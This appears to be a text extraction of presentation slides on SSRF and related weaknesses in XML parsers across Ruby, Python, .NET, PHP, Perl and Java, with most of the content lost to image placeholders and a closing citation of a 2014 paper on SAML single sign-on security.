

#### 75

### **Ruby|Overview**



**Details Ruby** 





**SSRF** 



#### **Tested Parsers:**

- $\blacktriangleright$ etree
- xml.sax, pulldom ▶
- $\blacktriangleright$ minidom
- $\blacktriangleright$  $lxml v.3.4.4$
- defusedxml v.0.4.1  $\blacktriangleright$

### **Python|Overview**



**Details Python** 





**SSRF**
## Python|Overview



Details Python





## Python|Overview



Details Python







#### .NET Framework 4.5

- $\rightarrow$  XmlReader: Pull Parser
- $\rightarrow$  XmlDocument: DOM API



### .NET|Overview













#### PHP v.5.6.11

- SimpleXML: tree-like access ▶
- $\blacktriangleright$ DOMDocument: DOM API
- **XMLReader: Pull Parser**



### PHP|Overview



Details PHP





SSRF





#### Strawberry Perl v.5.22.0.1

- XML::Twig: tree-like access $\blacktriangleright$
- $\blacktriangleright$ XML::LibXml: based on libxml2



Details Perl





SSRF







XML::LibXML







#### Java JDK 7u80

- $\blacktriangleright$  . Xerces SAX/DOM v.2.11.0
- Crimson v.1.1.3  $\blacktriangleright$
- $\rightarrow$  Piccolo v.1.04
- Oracle SAX/DOM (XDK v.10.1.0)



### Java|Overview





Details Java



### **Evaluation**



**THE STATE** 

## Evaluation Results on SAML SaaS Providers (2014)

Your Software at my Service (CCSW 2014)

Security Analysis of SaaS Single Sign-On Solutions in the Cloud

Christian Mainka, Vladislav Mladenov, Florian Feldmann, Julian Krautwald, Jörg Schwenk

